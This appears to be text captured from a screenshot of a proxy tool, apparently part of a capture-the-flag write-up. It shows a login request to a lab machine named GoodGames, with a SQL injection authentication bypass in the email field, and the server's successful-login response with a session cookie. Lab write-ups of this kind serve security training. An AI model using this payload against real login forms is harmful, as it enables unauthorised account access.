 Request
Pretty
Raw
1 POST /login HTTP/1.1
2 Host: 10.129.44.246
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.129.44.246
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.129.44.246/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=admin' or 1=1-- -&password=1234
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 21:19:34 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxU
UgWNPlearr0u9j-8Hz1GHgw.aOLg5g.F5Bs7KNhPRCRxg-BIn-u2oK4bCk; HttpOnly; Path=/
7 Content-Length: 9285
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>GoodGames | Login Success</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for communities and games store">
22 <meta name="keywords" content="game, gaming, template, HTML template, responsive, Bootstrap, premium">
23 <meta name="author" content="_nK">
24 <meta http-equiv="refresh" content="5; url=/profile" />
25
26 <link rel="icon" type="image/png" href="static/images/favicon.png">
27